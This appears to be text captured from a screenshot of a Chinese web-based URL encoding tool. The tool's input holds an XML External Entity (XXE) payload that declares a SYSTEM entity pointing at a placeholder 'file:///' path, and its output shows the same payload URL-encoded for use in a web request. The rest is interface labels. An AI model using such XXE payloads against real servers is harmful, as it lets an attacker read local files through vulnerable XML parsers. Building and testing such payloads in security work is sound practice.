 www.toolhelper.cn/EncodeDecode/Url?type=1
搜索
URL 编码/解码
<!DOCTYPE foo [<!ENTITY xxe SYSTEM 'file:///ffffffffffffffffff1111111111111111111444444444444444999999999999999'>]><root><name>&xxe;</name></root>
146
字符编码:
UTF-8
URL 编码
URL 解码
↕ 交换
%3c!DOCTYPE+foo+%5b%3c!ENTITY+xxe+SYSTEM+%27file%3a%2f%2f%2fffffffffffffffffff1111111111111111111444444444444444999999999999999%27%3e%5d%3e%3croot%
复制
%3cname%3e%26xxe%3b%3c%2fname%3e%3c%2froot%3e